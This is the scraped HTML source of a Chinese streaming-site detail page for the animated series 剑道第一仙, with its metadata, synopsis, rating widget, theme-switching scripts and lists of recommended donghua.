

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdgbcmjx.com/v/146574.html
body_size: 16378
content:
<!DOCTYPE html><html><head><title>剑道第一仙_1-20集/未删减/完整版/大结局_国产动漫全集_高清动漫免费在线观看 - 天堂影视</title><meta name="keywords" content="剑道第一仙,剑道第一仙免费观看，剑道第一仙全集,动漫" /><meta name="description" content="天堂影视国产动漫《剑道第一仙》于2022年上映首播，由苏奕,文灵雪,文灵昭等主演，天堂电影网提供高清中国大陆动漫剑道第一仙全集未删减完整版免费在线观看，大结局剧情已揭晓。我是万古人间一剑修，诸天之上第一仙。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sdgbcmjx.com","wapurl":"www.sdgbcmjx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230718-1/f8a1357796dfecec44eaa857ae332e37.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230718-1/f8a1357796dfecec44eaa857ae332e37.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/71.html">电影</a></li><li><a href="/list/72.html">电视剧</a></li><li class="active"><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">剑道第一仙 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A5%9E%E6%8E%A2%E5%A4%A7%E6%88%98.html" rel="nofollow"><span class="hot_name">神探大战</span></a></li><li><a href="/search/wd/%E9%9A%90%E5%85%A5%E5%B0%98%E7%83%9F.html" rel="nofollow"><span class="hot_name">隐入尘烟</span></a></li><li><a href="/search/wd/%E7%8C%8E%E5%B1%A0.html" rel="nofollow"><span class="hot_name">猎屠</span></a></li><li><a href="/search/wd/%E5%B0%81%E7%A5%9E%E6%9D%A8%E6%88%AC.html" rel="nofollow"><span class="hot_name">封神杨戬</span></a></li><li><a href="/search/wd/%E4%BA%BA%E7%94%9F%E5%A4%A7%E4%BA%8B.html" rel="nofollow"><span class="hot_name">人生大事</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220627-1/e792b9276afc44033b7f500c18142926.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/146574-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220627-1/e792b9276afc44033b7f500c18142926.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-20全集/大结局</span><span class="pic_vod text_right"><img src="https://www.sdgbcmjx.com/img.php?url=https://pic.youkupic.com/upload/vod/20220627-1/e792b9276afc44033b7f500c18142926.jpg" alt="剑道第一仙(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">剑道第一仙(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiandaodiyixian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,奇幻,国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">全140集</span> - 免费在线观看</li><li class="data"><span>导演：</span>王佳</li><li class="data"><span>主演：</span>苏奕,文灵雪,文灵昭</li><li class="data"><span>更新时间：</span><em>2025-05-04</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/146574-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《剑道第一仙》https://www.sdgbcmjx.com/v/146574.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '剑道第一仙',bdPic : 'https://pic.youkupic.com/upload/vod/20220627-1/e792b9276afc44033b7f500c18142926.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产动漫《剑道第一仙》是一部由王佳导演执导，苏奕,文灵雪,文灵昭等演员精彩演绎的中国大陆动漫，大结局剧情已揭晓（1-20全集），手机免费观看高清未删减完整版动漫全集就来天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>我是万古人间一剑修，诸天之上第一仙。</span><p class="desc_tips hidden_xs">全部来源：【哔哩bilibili】【天堂影视】【爱奇艺】【百度云盘】【星辰影院】【迅雷下载】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="146574" data-score="3"><span class="label">给【<strong>剑道第一仙</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/133403.html" title="画江湖之不良人6" data-original="https://pic.youkupic.com/upload/vod/20230302-1/ebe0d44ad0cb18ee899aa86b076e1c53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/133403.html" title="画江湖之不良人6">画江湖之不良人6</a></p><p class="vodlist_sub">监国独揽朝政，漠北大军来势汹汹，岐国独木难支，且看李星云如何带领不良人绝地反击！</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/133452.html" title="妖神记之黑狱篇" data-original="https://pic.youkupic.com/upload/vod/20210916-1/9fe7b3aa5aa50cc96223ae686660346e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">52集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/133452.html" title="妖神记之黑狱篇">妖神记之黑狱篇</a></p><p class="vodlist_sub">聂离以为银翼世家家主制药为由，带着司空易的亲信离开领地。领地外，聂离和段剑联手制服了他们后，回到银翼世家</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/174610.html" title="开心超人联盟之异星迷航" data-original="https://pic.huishij.com/upload/vod/20220817-1/3d258c5a90425e044f997ca8f573c573.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至25</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/174610.html" title="开心超人联盟之异星迷航">开心超人联盟之异星迷航</a></p><p class="vodlist_sub">星星球机器人感染木马程序开始伤害人类，由于这种木马程序年代久远，只有过去的时空才能研发出来，于是开心超人</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/245388.html" title="天庭板砖侠" data-original="https://pic.youkupic.com/upload/vod/20240612-1/d6febf95f6cbdf4e8beb7faf48fda007.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/245388.html" title="天庭板砖侠">天庭板砖侠</a></p><p class="vodlist_sub">高冷傲娇的建筑系天才学霸李季，被异世界生物闇麒麟绑架到了一个叫魄念空间的秘境，秘境中是一片远古天庭的废墟</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/191242.html" title="若有寒冬遇暖阳动态漫画第二季" data-original="https://pic.huishij.com/upload/vod/20221218-1/3f78490f1aad41e6b089522c29d1cfa3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/191242.html" title="若有寒冬遇暖阳动态漫画第二季">若有寒冬遇暖阳动态漫画第二季</a></p><p class="vodlist_sub">一个女孩子的复仇之路，步步惊心！又拿捏全部人。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/135020.html" title="吞噬星空" data-original="https://pic.youkupic.com/upload/vod/20210927-1/3a86c81f9c0b42c6d4338de5f98aa80d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至206集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/135020.html" title="吞噬星空">吞噬星空</a></p><p class="vodlist_sub">某一天，地球上出现了不明来由的RR病毒，将世界卷入灾难之中。受到感染的动物变异成为可怕的怪兽，大举入侵，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/168460.html" title="灵云代码" data-original="https://pic.youkupic.com/upload/vod/20210729-1/47b145cc0dbf4969aa8856c5e363ace3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/168460.html" title="灵云代码">灵云代码</a></p><p class="vodlist_sub">2048年，灵云系统作为“智能脑大众化应用”的首例，在蜃泉市城市范围内试用。当日灵云系统发布会的事故引发</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/178432.html" title="寻味一把挂面" data-original="https://pic.huishij.com/upload/vod/20220701-1/936511d5ac6d3d8ef1cb690409f05c4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/178432.html" title="寻味一把挂面">寻味一把挂面</a></p><p class="vodlist_sub">细而中空、色白味甘、食之柔滑……吴堡县手工空心挂面制作技艺已有千年历史，2011...</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/221071.html" title="仙逆" data-original="https://pic.youkupic.com/upload/vod/20230925-1/02513a0cae2b30d73eeb073f15ae6d56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至124集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/221071.html" title="仙逆">仙逆</a></p><p class="vodlist_sub">乡村平凡少年王林，为了心中不屈的信念踏入仙门修行，克服天资不足的困境，逆流而上，积极面对苦难与挑战，不断</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/251684.html" title="牧神记" data-original="https://pic.youkupic.com/upload/vod/20241027-1/f8880cf8bf3040aabfb0751c372150d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至66集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/251684.html" title="牧神记">牧神记</a></p><p class="vodlist_sub">秦牧天生凡体，历经考验成为天魔教教主，被延康国封为第一任太学博士。延康国叛乱之战中秦牧引来魔神，掀起浩荡</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/292446.html" title="光阴之外" data-original="https://pic.youkupic.com/upload/vod/20251228-1/4205cf9c25e3a61be1e9ce3bda43ee26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/292446.html" title="光阴之外">光阴之外</a></p><p class="vodlist_sub">天地是万物众生的客舍，光阴是古往今来的过客。苍天残面张开诡异之眼，所视之处生灵涂炭，化为永恒的禁区。末世</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/291427.html" title="仙王的日常生活第五季" data-original="https://pic.youkupic.com/upload/vod/20251214-1/44a3cc44b1960e90578aae2cbc0ddc35.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/291427.html" title="仙王的日常生活第五季">仙王的日常生活第五季</a></p><p class="vodlist_sub">码字的爸、神秘的妈、全新的妹妹和爱吃干脆面的他，妹妹王暖的到来给王令一家的生活带来了翻天覆地的变化，如何</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/285285.html" title="武魂大陆" data-original="https://pic.youkupic.com/upload/vod/20250921-1/c3e12a56ec1e16a3a830e4f60aee3f0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285285.html" title="武魂大陆">武魂大陆</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作,动画,奇幻,国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/282556.html" title="武碎星河" data-original="https://pic.youkupic.com/upload/vod/20250817-1/ac822cf08a03722c14aee0b30f13e532.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282556.html" title="武碎星河">武碎星河</a></p><p class="vodlist_sub">山野少年江寒为寻父母踏上修真路，意外激活母亲遗留之物天兽鼎，觉醒无上神通！从此逆天改命！战天斗地！在诸神</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/275210.html" title="全民诡异：开局掌握零元购·动态漫画" data-original="https://pic.youkupic.com/upload/vod/20250414-1/0c86edd20e42309347b9f93952aeff3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至144集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275210.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a></p><p class="vodlist_sub">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/250584.html" title="都市古仙医" data-original="https://pic.youkupic.com/upload/vod/20241002-1/18d203ed7e4d30fa1452ea68f567f6a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至141集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250584.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不凡无意中穿越到幻境</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/124783.html" title="逆天至尊" data-original="https://pic.youkupic.com/upload/vod/20210816-1/71f9e275315b6a584321bbe155290ed0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至480集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124783.html" title="逆天至尊">逆天至尊</a></p><p class="vodlist_sub">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。 在</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/124707.html" title="万界独尊" data-original="https://pic.youkupic.com/upload/vod/20210817-1/c99a9e77f6b6e42e4c2f0a92d489b081.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate 